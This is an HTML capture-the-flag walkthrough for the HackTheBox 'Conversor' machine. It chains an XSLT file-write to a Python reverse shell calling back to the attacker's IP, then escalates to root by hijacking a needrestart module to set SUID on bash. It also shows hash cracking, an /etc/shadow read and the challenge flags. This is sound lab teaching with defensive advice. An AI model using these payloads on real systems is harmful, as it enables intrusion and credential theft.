

<file: writeups/conversor.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HTB Conversor Walkthrough</title>
  <link rel="stylesheet" href="../assets/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="Complete walkthrough of the HackTheBox Conversor machine featuring XXE injection, XSLT exploitation, SQLite database enumeration, and needrestart privilege escalation.">
  <meta name="keywords" content="conversor, hackthebox, XXE, XSLT, SQLite, needrestart, privilege escalation, CVE-2024-48990">
  <meta name="author" content="Justin Van Den Hurk">
</head>
<body>
  <div class="container">
    <header>
      <a href="../" class="back-link">Back to Writeups</a>
      
      <h1>HTB Conversor Walkthrough</h1>
      <p class="subtitle">XXE Injection & Needrestart Privilege Escalation</p>
      
      <div class="challenge-info">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem;">
          <span class="text-muted">Published: October 2, 2025</span>
          <span class="text-muted">Difficulty: Medium</span>
        </div>
        <p>Conversor is a HackTheBox machine that demonstrates XXE (XML External Entity) injection vulnerabilities combined with XSLT exploitation for initial access, followed by exploiting CVE-2024-48990 in needrestart for privilege escalation. This machine teaches web application security and modern Linux privilege escalation techniques.</p>
      </div>
    </header>

    <nav id="pre-security-nav">
      <ul class="section-nav">
        <li><a href="#reconnaissance">Reconnaissance</a></li>
        <li><a href="#xxe-exploitation">XXE Exploitation</a></li>
        <li><a href="#database-enumeration">Database Enumeration</a></li>
        <li><a href="#privilege-escalation">Privilege Escalation</a></li>
      </ul>
    </nav>

    <main>
      <article>
        <section id="reconnaissance">
          <h2>Reconnaissance Phase</h2>
          
          <div class="level-solution">
            <h3>Network Scanning</h3>
            <p><strong>Objective:</strong> Discover open ports and running services on the target machine.</p>
            
            <p>Perform a service version scan using Nmap:</p>
            <pre><code>nmap -sV &lt;TARGET_IP&gt;</code></pre>
            
            <p>The scan reveals the following open ports:</p>
            <ul>
              <li><strong>Port 22 (SSH):</strong> OpenSSH 8.9p1 Ubuntu 3ubuntu0.13</li>
              <li><strong>Port 80 (HTTP):</strong> Apache httpd 2.4.52</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Limited attack surface with SSH and HTTP services. The web application becomes the primary target for initial access.</p>
          </div>

          <div class="level-solution">
            <h3>Web Application Access</h3>
            <p><strong>Objective:</strong> Access and analyze the web application.</p>
            
            <p>Attempting to access the target IP directly in the browser results in a connection error. This indicates the application requires a specific domain name.</p>
            
            <p><strong>HOSTS File Configuration:</strong></p>
            <p>Add the target IP to your hosts file to map it to the domain name:</p>
            <pre><code># On Linux/Mac
sudo nano /etc/hosts

# Add the following line
&lt;TARGET_IP&gt;    conversor.htb

# On Windows
# Edit C:\Windows\System32\drivers\etc\hosts
&lt;TARGET_IP&gt;    conversor.htb</code></pre>
            
            <p>After configuring the hosts file, navigate to <code>http://conversor.htb</code> in your browser.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Virtual hosting requires proper domain name configuration. HOSTS file manipulation allows local DNS resolution for penetration testing.</p>
          </div>

          <div class="level-solution">
            <h3>Account Registration</h3>
            <p><strong>Objective:</strong> Create an account to access application features.</p>
            
            <p>Register an account on the web application:</p>
            <ul>
              <li><strong>Username:</strong> anon</li>
              <li><strong>Password:</strong> (your chosen password)</li>
            </ul>
            
            <p>After registration, explore the application's functionality to identify potential vulnerabilities. Look for:</p>
            <ul>
              <li>File upload features</li>
              <li>Data conversion or processing functions</li>
              <li>XML/JSON parsing endpoints</li>
              <li>API documentation</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Application functionality often reveals attack vectors. File processing features are particularly interesting for XXE and injection attacks.</p>
          </div>
        </section>

        <section id="xxe-exploitation">
          <h2>XXE & XSLT Exploitation</h2>
          
          <div class="level-solution">
            <h3>Understanding the Vulnerability</h3>
            <p><strong>Objective:</strong> Identify and exploit XXE (XML External Entity) vulnerabilities.</p>
            
            <p>The application appears to process XML files, potentially through an XSLT transformation. This creates an opportunity for XXE injection combined with XSLT exploitation.</p>
            
            <p><strong>XXE Attack Overview:</strong></p>
            <ul>
              <li>XML parsers that process external entities can be exploited</li>
              <li>XSLT transformations can execute arbitrary code</li>
              <li>We can write files to the server using XSLT document() function</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>XXE vulnerabilities allow attackers to read files, perform SSRF attacks, and in some cases achieve code execution through XSLT exploitation.</p>
          </div>

          <div class="level-solution">
            <h3>Crafting the Exploit Payload</h3>
            <p><strong>Objective:</strong> Create malicious XML and XSLT files to achieve code execution.</p>
            
            <p><strong>Step 1: Create the XML File (nmap.xml)</strong></p>
            <pre><code>&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;nmaprun&gt;
  &lt;host&gt;
    &lt;address addr="127.0.0.1"/&gt;
  &lt;/host&gt;
&lt;/nmaprun&gt;</code></pre>
            
            <p><strong>Step 2: Create the XSLT Exploit (exploit.xslt)</strong></p>
            <pre><code>&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform" 
                xmlns:exploit="http://exslt.org/common" 
                extension-element-prefixes="exploit" 
                version="1.0"&gt;
  &lt;xsl:template match="/"&gt;
    &lt;exploit:document href="/var/www/conversor.htb/scripts/shell.py" method="text"&gt;
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("YOUR_HTB_VPN_IP",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("/bin/sh")
    &lt;/exploit:document&gt;
  &lt;/xsl:template&gt;
&lt;/xsl:stylesheet&gt;</code></pre>
            
            <p><strong>Important:</strong> Replace <code>YOUR_HTB_VPN_IP</code> with your actual VPN IP address.</p>
            
            <p><strong>Payload Explanation:</strong></p>
            <ul>
              <li>XSLT <code>document()</code> function writes content to a file</li>
              <li>Target path: <code>/var/www/conversor.htb/scripts/shell.py</code></li>
              <li>Payload: Python reverse shell connecting to our listener</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>XSLT document() function can be abused to write arbitrary files on the server. This combined with web-accessible directories leads to remote code execution.</p>
          </div>

          <div class="level-solution">
            <h3>Establishing Reverse Shell</h3>
            <p><strong>Objective:</strong> Execute the uploaded Python reverse shell to gain initial access.</p>
            
            <p><strong>Step 1: Set Up Listener</strong></p>
            <pre><code>nc -lvnp 4444</code></pre>
            
            <p><strong>Step 2: Upload Exploit Files</strong></p>
            <p>Upload both <code>nmap.xml</code> and <code>exploit.xslt</code> through the application's file processing feature.</p>
            
            <p><strong>Step 3: Trigger Execution</strong></p>
            <p>Navigate to the uploaded shell script (exact method depends on application functionality):</p>
            <pre><code>curl http://conversor.htb/scripts/shell.py</code></pre>
            
            <p>Or trigger through the web interface by accessing the scripts directory.</p>
            
            <p>Check your Netcat listener for the incoming shell connection.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>XSLT exploitation provides a powerful method for achieving remote code execution through seemingly harmless XML processing features.</p>
          </div>
        </section>

        <section id="database-enumeration">
          <h2>System and Database Enumeration</h2>
          
          <div class="level-solution">
            <h3>Initial System Exploration</h3>
            <p><strong>Objective:</strong> Explore the system and locate sensitive files.</p>
            
            <p>List files in the current directory:</p>
            <pre><code>ls</code></pre>
            
            <p>Result shows <code>conversor.htb</code> directory. Navigate into it:</p>
            <pre><code>cd conversor.htb
ls</code></pre>
            
            <p>Files discovered:</p>
            <ul>
              <li><code>app.py</code> - Main application file</li>
              <li><code>app.wsgi</code> - WSGI configuration</li>
              <li><code>instance/</code> - Instance folder (often contains databases)</li>
              <li><code>__pycache__/</code> - Python cache</li>
              <li><code>scripts/</code> - Scripts directory</li>
              <li><code>static/</code> - Static files</li>
              <li><code>templates/</code> - HTML templates</li>
              <li><code>uploads/</code> - Upload directory</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Flask applications typically store SQLite databases in the instance folder. Always check application structure for sensitive data.</p>
          </div>

          <div class="level-solution">
            <h3>SQLite Database Extraction</h3>
            <p><strong>Objective:</strong> Extract and analyze the SQLite database containing user credentials.</p>
            
            <p>Navigate to the instance directory:</p>
            <pre><code>cd instance
ls</code></pre>
            
            <p>Found: <code>users.db</code></p>
            
            <p><strong>Query the Database:</strong></p>
            <pre><code>sqlite3 -header -column users.db "SELECT * FROM users;"</code></pre>
            
            <p>Results:</p>
            <pre><code>id  username        password                        
--  --------------  --------------------------------
1   fismathack      5b5c3ac3a1c897c94caad48e6c71fdec
5   test            cc03e747a6afbbcbf8be7668acfebee5
6   wetpoochie      25f7b348f63e2f4d099383ffb184b220
7   s3r4ph          75bb0a1e0ccd2aa1017c99dc44d68ed7
8   root            63a9f0ea7bb98050796b649e85481845
9   ss              3691308f2a4c2f6983f2880d32e29c84
10  htbuser         47b7bfb65fa83ac9a71dcb0f6296bb6e
11  blumoon         e10adc3949ba59abbe56e057f20f883e
12  admin           21232f297a57a5a743894a0e4a801fc3
13  adim            098f6bcd4621d373cade4e832627b4f6
14  admin@rock.com  0cbc6611f5540bd0809a388dc95a615b
15  test@test.com   68a24878cc568766b735c62be5f306ed
16  test12345       c06db68e819be6ec3d26c6038d8e8d1f</code></pre>
            
            <p><strong>Alternative SQLite Commands:</strong></p>
            <pre><code># List all tables
sqlite3 users.db ".tables"

# Show schema
sqlite3 users.db ".schema users"

# Dump entire database
sqlite3 users.db ".dump"</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>SQLite databases often contain plaintext or weakly hashed credentials. MD5 hashes without salt are particularly vulnerable to rainbow table attacks.</p>
          </div>

          <div class="level-solution">
            <h3>Hash Cracking</h3>
            <p><strong>Objective:</strong> Crack the MD5 password hashes to obtain plaintext credentials.</p>
            
            <p>Use <a href="https://crackstation.net/" target="_blank" rel="noopener noreferrer">CrackStation</a> to crack the MD5 hash:</p>
            
            <p><strong>Target Hash:</strong></p>
            <pre><code>fismathack: 5b5c3ac3a1c897c94caad48e6c71fdec</code></pre>
            
            <p><strong>Cracked Password:</strong></p>
            <div class="flag-container">
              <strong>Password: Keepmesafeandwarm</strong>
            </div>
            
            <p><strong>Alternative Cracking Methods:</strong></p>
            <pre><code># Using hashcat
hashcat -m 0 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt

# Using john the ripper
john --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt

# Online rainbow tables
# - CrackStation.net
# - HashKiller.io
# - OnlineHashCrack.com</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>MD5 is cryptographically broken and should never be used for password hashing. Modern password hashing should use bcrypt, scrypt, or Argon2.</p>
          </div>

          <div class="level-solution">
            <h3>User Access and Flag Retrieval</h3>
            <p><strong>Objective:</strong> Switch to the compromised user account and retrieve the user flag.</p>
            
            <p>Switch to the fismathack user:</p>
            <pre><code>su fismathack</code></pre>
            
            <p>Enter password: <code>Keepmesafeandwarm</code></p>
            
            <p>Navigate to the user's home directory:</p>
            <pre><code>cd /home/fismathack
ls -la</code></pre>
            
            <p>Read the user flag:</p>
            <pre><code>cat user.txt</code></pre>
            
            <div class="flag-container">
              <strong>🚩 User Flag: 6eb77af62761b30a458c69fb298613fb</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Lateral movement through compromised credentials is a critical step in system compromise. Always check home directories for sensitive files and flags.</p>
          </div>
        </section>

        <section id="privilege-escalation">
          <h2>Privilege Escalation to Root</h2>
          
          <div class="level-solution">
            <h3>Sudo Privileges Enumeration</h3>
            <p><strong>Objective:</strong> Identify sudo privileges that can be exploited for privilege escalation.</p>
            
            <p>Check sudo permissions:</p>
            <pre><code>sudo -l</code></pre>
            
            <p>Output:</p>
            <pre><code>Matching Defaults entries for fismathack on conversor:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User fismathack may run the following commands on conversor:
    (ALL : ALL) NOPASSWD: /usr/sbin/needrestart</code></pre>
            
            <p>The user can run <code>needrestart</code> with sudo privileges without a password.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Always check sudo privileges immediately after gaining user access. NOPASSWD entries provide direct paths to privilege escalation.</p>
          </div>

          <div class="level-solution">
            <h3>CVE-2024-48990: Needrestart Vulnerability</h3>
            <p><strong>Objective:</strong> Exploit the needrestart vulnerability to achieve root access.</p>
            
            <p><strong>Vulnerability Details:</strong></p>
            <p>CVE-2024-48990 is a local privilege escalation vulnerability in needrestart. The vulnerability allows attackers to manipulate Python module imports to execute arbitrary code as root.</p>
            
            <p><strong>Reference:</strong></p>
            <ul>
              <li><a href="https://ubuntu.com/blog/needrestart-local-privilege-escalation" target="_blank" rel="noopener noreferrer">Ubuntu Security Advisory</a></li>
              <li>CVE: CVE-2024-48990</li>
              <li>Impact: Local Privilege Escalation</li>
              <li>Affected Versions: needrestart &lt; 3.8</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Needrestart is a utility that checks which services need restarting after library updates. The vulnerability exists in how it scans and imports Python modules.</p>
          </div>

          <div class="level-solution">
            <h3>Exploitation Process</h3>
            <p><strong>Objective:</strong> Execute the exploit to gain root privileges.</p>
            
            <p><strong>Step 1: Create Malicious Python Module</strong></p>
            <pre><code>cd /tmp
mkdir -p attacker/importlib</code></pre>
            
            <p><strong>Step 2: Create Exploit Code</strong></p>
            <pre><code>cat &gt; attacker/importlib/__init__.py &lt;&lt; 'EOF'
import os
os.system('chmod u+s /bin/bash')
EOF</code></pre>
            
            <p><strong>Exploit Explanation:</strong></p>
            <ul>
              <li>Creates a malicious Python module in <code>/tmp/attacker/importlib/</code></li>
              <li>When needrestart scans for modules, it will import our malicious code</li>
              <li>The code sets SUID bit on <code>/bin/bash</code>, allowing privilege escalation</li>
            </ul>
            
            <p><strong>Step 3: Trigger the Vulnerability</strong></p>
            <pre><code>sudo needrestart -r a</code></pre>
            
            <p>The <code>-r a</code> flag forces needrestart to automatically restart services, triggering the module scan.</p>
            
            <p><strong>Step 4: Escalate to Root</strong></p>
            <pre><code>/bin/bash -p</code></pre>
            
            <p>The <code>-p</code> flag preserves the SUID privileges, giving you a root shell.</p>
            
            <p><strong>Verify Root Access:</strong></p>
            <pre><code>whoami</code></pre>
            
            <p>Output should be: <code>root</code></p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Python module hijacking exploits trust in the module import system. SUID binaries provide direct privilege escalation when properly manipulated.</p>
          </div>

          <div class="level-solution">
            <h3>Root Flag Retrieval</h3>
            <p><strong>Objective:</strong> Retrieve the final root flag.</p>
            
            <p>Navigate to root directory and read the flag:</p>
            <pre><code>cat /root/root.txt</code></pre>
            
            <div class="flag-container">
              <strong>🚩 Root Flag: a3720670f454e7bb272ada000ce261a3</strong>
            </div>
            
            <p><strong>Post-Exploitation Activities:</strong></p>
            <pre><code># View root directory contents
ls -la /root/

# Check command history
cat /root/.bash_history

# View shadow file
cat /etc/shadow

# Check cron jobs
crontab -l
ls -la /etc/cron*</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Root access provides complete system control. In real penetration tests, this is where you would establish persistence, document findings, and prepare the final report.</p>
          </div>
        </section>

        <section id="summary">
          <h2>Challenge Summary</h2>
          
          <div class="level-solution">
            <h3>Complete Attack Chain</h3>
            <p><strong>Full Exploitation Path:</strong></p>
            
            <ol>
              <li><strong>Reconnaissance:</strong> Discovered HTTP and SSH services</li>
              <li><strong>Access Establishment:</strong> Configured hosts file and registered account</li>
              <li><strong>XXE/XSLT Exploitation:</strong> Uploaded malicious XML/XSLT files to write reverse shell</li>
              <li><strong>Initial Access:</strong> Triggered Python reverse shell for initial foothold</li>
              <li><strong>Database Enumeration:</strong> Found SQLite database with user credentials</li>
              <li><strong>Credential Cracking:</strong> Cracked MD5 hashes to obtain plaintext passwords</li>
              <li><strong>Lateral Movement:</strong> Switched to fismathack user account</li>
              <li><strong>Privilege Escalation:</strong> Exploited CVE-2024-48990 in needrestart</li>
              <li><strong>Root Access:</strong> Achieved full system compromise</li>
            </ol>
            
            <p><strong>Flags Captured:</strong></p>
            <div class="flag-container">
              <strong>🚩 User Flag: 6eb77af62761b30a458c69fb298613fb</strong><br>
              <strong>🚩 Root Flag: a3720670f454e7bb272ada000ce261a3</strong>
            </div>
            
            <p><strong>Technical Skills Demonstrated:</strong></p>
            <ul>
              <li>Network reconnaissance and service enumeration</li>
              <li>Virtual host configuration and DNS manipulation</li>
              <li>XXE (XML External Entity) injection</li>
              <li>XSLT exploitation for code execution</li>
              <li>Reverse shell deployment and connection</li>
              <li>SQLite database enumeration and extraction</li>
              <li>MD5 hash cracking techniques</li>
              <li>Linux privilege enumeration</li>
              <li>CVE research and exploitation</li>
              <li>Python module hijacking</li>
              <li>SUID binary manipulation</li>
            </ul>
            
            <p><strong>Vulnerabilities Identified:</strong></p>
            <ul>
              <li><strong>XXE Injection:</strong> XML parser processes external entities unsafely</li>
              <li><strong>XSLT Code Execution:</strong> XSLT transformations allow arbitrary file writes</li>
              <li><strong>Weak Password Hashing:</strong> MD5 without salt enables easy cracking</li>
              <li><strong>Database Exposure:</strong> SQLite database accessible to web server user</li>
              <li><strong>Excessive Sudo Privileges:</strong> NOPASSWD sudo access to vulnerable binary</li>
              <li><strong>CVE-2024-48990:</strong> Needrestart local privilege escalation</li>
            </ul>
            
            <p><strong>Defensive Recommendations:</strong></p>
            <ul>
              <li><strong>XML Processing:</strong> Disable external entity processing in XML parsers</li>
              <li><strong>XSLT Security:</strong> Restrict XSLT transformation capabilities</li>
              <li><strong>Password Hashing:</strong> Use bcrypt, scrypt, or Argon2 instead of MD5</li>
              <li><strong>Database Security:</strong> Implement proper file permissions and encryption</li>
              <li><strong>Sudo Hardening:</strong> Minimize sudo access and avoid NOPASSWD entries</li>
              <li><strong>Patch Management:</strong> Keep systems updated to address known CVEs</li>
              <li><strong>Input Validation:</strong> Validate and sanitize all user inputs</li>
              <li><strong>Least Privilege:</strong> Run services with minimal required permissions</li>
            </ul>
            
            <p><strong>Tools and Techniques Used:</strong></p>
            <ul>
              <li><strong>Nmap:</strong> Network scanning and service detection</li>
              <li><strong>Netcat:</strong> Reverse shell listener</li>
              <li><strong>XXE/XSLT Payloads:</strong> Custom XML exploitation</li>
              <li><strong>SQLite:</strong> Database enumeration and extraction</li>
              <li><strong>CrackStation:</strong> MD5 hash cracking</li>
              <li><strong>Python:</strong> Reverse shell and exploit development</li>
              <li><strong>CVE Exploitation:</strong> Needrestart privilege escalation</li>
            </ul>
            
            <p><strong>Real-World Implications:</strong></p>
            <ul>
              <li>XXE vulnerabilities remain common in web applications processing XML</li>
              <li>Weak password hashing practices continue to expose user credentials</li>
              <li>System utilities with sudo privileges can become privilege escalation vectors</li>
              <li>Timely patching is critical for preventing exploitation of published CVEs</li>
